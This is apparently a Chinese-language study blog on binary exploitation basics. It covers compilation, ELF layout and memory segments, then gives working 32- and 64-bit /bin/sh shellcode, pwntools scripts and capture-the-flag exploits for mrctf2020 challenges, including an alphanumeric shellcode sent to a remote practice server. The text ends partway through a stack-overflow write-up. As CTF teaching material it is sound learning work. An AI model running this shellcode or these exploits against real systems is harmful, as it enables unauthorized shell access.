二进制基础
程序的编译与链接

-
预处理:预处理指令(如
#include和#define)替换成实际的代码1
2
3
4
5
6gcc -E hello.c -o hello.i
2. **编译**:由C语言代码生成汇编代码
```bash
gcc -S hello.i -o hello.s -
汇编:由汇编代码生成机器码(Windows下是
.obj文件)1
gcc -c hello.s -o hello.o
-
链接:将多个机器码的目标文件链接成一个可执行文件
1
gcc hello.o -o hello/hello.out
Linux下的可执行文件格式ELF
- 可执行程序:
.out - 可重定向文件:
.o - 共享文件:动态链接库
.so/ 静态链接库.a
详细结构如下:

-
segment§ion: ELF文件格式提供了两种视图,分别是链接视图和执行视图;段是从运行的角度来描述ELF文件,以读写权限作为划分,而节是从链接的角度来描述elf文件,以程序功能作为划分
-
ELF_Header: 存放描述整个ELF文件组织的信息,如:版本信息,入口信息,偏移信息等
-
Program_Header_Table: 存放各个段的基本信息(包括地址指针),又叫做段表,告诉系统如何创建进程映像
-
Section_Header_Table: 类似于Program_Header_Table,但与其相对应的是节区,包含了文件各个section的属性信息
-
section:每一种节根据功能不同分成不同的节,如
.tex,.plt等 -
重定向文件必须有节头表,而其他文件不一定;可执行文件必须有段表,而其他文件不一定

当ELF文件从磁盘加载到内存成为进程时,不同的节会被分到段中(根据读写权限的不同,code段和data段),可以发现,只占到了很小的一部分;For Kernel是各个进程共享的内核空间(物理内存只有一份,各进程的自己的虚拟内存总复制多份)
进程虚拟地址空间
64 bit的系统用户程序实际只用了一半的地址空间,剩下一半的地址空间分给了内核程序,所以64 bit地址空间非常充裕
而32 bit的地址空间就太少了

程序在内存中的具体组织方式如下:
程序内存由高到低:环境变量及命令行参数——>栈——>(内存映射段)——>堆——>未初始化全局或静态变量/.bss——>初始化全局或静态变量/.data——>程序指令和只读数据/.text
内存映射段是将文件或设备映射到内存空间中,进程可以像访问内存一样访问文件或设备数据,而不需要使用显式的文件读写或设备IO接口

BSS段存放未初始化的全局变量和静态局部变量,不占用exe文件空间,其内容由操作系统初始化,只记录数据所需空间的大小
Data段存放已初始化的全局变量和静态局部变量,占用exe文件空间,其内容由程序初始化,需要存储所有数据和值


程序的装载与进程的执行
为了避免相同的链接库被不同的进程都复制一份,浪费内存空间,于是提出了动态链接(分成加载时和运行时),将链接库代码复用,存着的是链接库的地址(偏移地址)
-
静态链接:
-
动态链接:
shellcode编写
下面的code可以调用一个shell,但不能成为shellcode的原因如下:
- 程序调用system函数之前先通过调用system的plt表找到system函数的具体位置,所以我们不知道system函数的具体位置,无法通过汇编指令直接跳转到system函数(或者其他系统调用)
- shellcode允许输入普遍较短,只有几十个字节,这段代码太大
1 | // gcc -m32 -o shell shell.c |
所以使用“中断”的方法编写shellcode
-
32位shellcode编写
-
设置ebx指向 /bin/sh
-
ecx=0,edx=0
-
eax=0xb(0xb是execv函数的调用号)
-
Int 0x80触发中断调用
1
2
3
4
5
6
7
8
9
10
11
12;;nasm -f elf32 i386.asm
;;ld -m elf_i386 -o i386 i386.o
;;objdump -d i386
global _start
_start:
push "/sh"
push "/bin"
mov ebx, esp;;ebx="/bin/sh"
xor edx, edx;;edx=0
xor ecx, ecx;;ecx=0
mov al, 0xb;;设置al=0xb
int 0x80 -
-
64位shellcode编写
-
设置rdi指向/bin/sh
-
rsi=0,rdx=0
-
rax=0x3b
-
syscall 进行系统调用
1
2
3
4
5
6
7
8
9
10
11
12
13
14;;nasm -f elf64 x64.asm
;;ld -m elf_x86_64 -o x64 x64.o
;;objdump -d x64
global _start
_start:
mov rbx, '/bin/sh'
push rbx
push rsp
pop rdi
xor esi, esi
xor edx, edx
push 0x3b
pop rax
syscall -
-
使用pwntools直接生成shellcode
1
2
3
4
5
6
7
8
9#32位
from pwn import*
context(log_level = 'debug', arch = 'i386', os = 'linux')
shellcode=asm(shellcraft.sh())
#64位
from pwn import*
context(log_level = 'debug', arch = ‘amd64', os = 'linux')

shellcode=asm(shellcraft.sh())例题 mrctf2020_shellcode
- 查看程序架构:
checksec mrctf2020_shellcode,发现64位架构,开启了Full RELRO(RELRO 是 “Relocation Read-Only” 的缩写,指的是在程序加载时,将动态链接符号表中的重定位项设置为只读);没有开启栈保护;存在一个可读可写可执行的栈
-
使用IDA反汇编,发现read函数读入字符串,通过
call rax执行注入的字符串
-
使用pwntools构造shellcode
1
2
3
4
5
6
7
8from pwn import *
context(os = 'linux',arch = 'amd64',terminal = ['tmux', 'sp', '-h'])
p = process('./mrctf2020_shellcode')
shellcode1 = shellcraft.sh()
payload1 = asm(shellcode1)
p.send(payload1)
# gdb.attach(p)
p.interactive()使用
gdb.attach(p)可以在注入shellcode的过程中使用gdb调试
例题 mrctf2020_shellcode_revenge
参考[BUUCTF]PWN——mrctf2020_shellcode_revenge(可见字符shellcode)
-
IDA反汇编,程序大概分成读入字符串,对字符串的字符进行判断,执行字符串三个部分
-
分析判断汇编语句,得到了以下的范围,在这个范围内程序会跳转执行
I Can't Read This!
-
查阅ASCII表,
(47,122]的范围是0到z,就是可见字符shellcode,这里使用alpha3生成shellcode(注意alpha使用python2环境)
1
2
3
4
5
6
7# python ./ALPHA3.py x64 ascii mixedcase rax --input="存储shellcode的文件" > 输出文件
from pwn import *
context.arch = 'amd64'
f = open("sc.bin", 'wb')
payload = asm(shellcraft.sh())
f.write(payload)
f.close()
-
完整exp如下:
1
2
3
4
5
6from pwn import *
p = process('./mrctf2020_shellcode_revenge')
p = remote('node4.buuoj.cn', '29099')
payload = 'Ph0666TY1131Xh333311k13XjiV11Hc1ZXYf1TqIHf9kDqW02DqX0D1Hu3M2G0Z2o4H0u0P160Z0g7O0Z0C100y5O3G020B2n060N4q0n2t0B0001010H3S2y0Y0O0n0z01340d2F4y8P115l1n0J0h0a070t'
p.sendafter('Show me your magic!\n',payload)
p.interactive()
例题 ciscn_2019_s_9
参考CISCN_2019_s_9 | 无名大仙 (vvmdx.github.io)
-
使用IDA反汇编,F5查看源码,main()函数只有调用pwn()函数的语句,pwn()函数内容如下

-
这道题的执行逻辑中并没有直接调用我们输入的shellcode,那应该怎么办呢?经过观察发现程序存在一个hint()函数,写入了一句汇编代码
jmp esp
-
我们要做的就是覆盖pwn()函数的返回地址为
jmp esp的地址,然后程序跳转到esp处的指令执行,我们将esp处的指令覆盖成一个call指令,就可以执行我们注入的指令 -
char s[24]存放在[esp+8]或[ebp-20]的位置,所以函数栈帧大小是0x28,我们可以注入0x24个字符,观察ebp是否被覆盖,使用python构造'a'*0x20+'b'*0x3填入buf,发现成功覆盖到了ebp
-
我们将ebp上面的返回地址(假设0x20)覆盖层
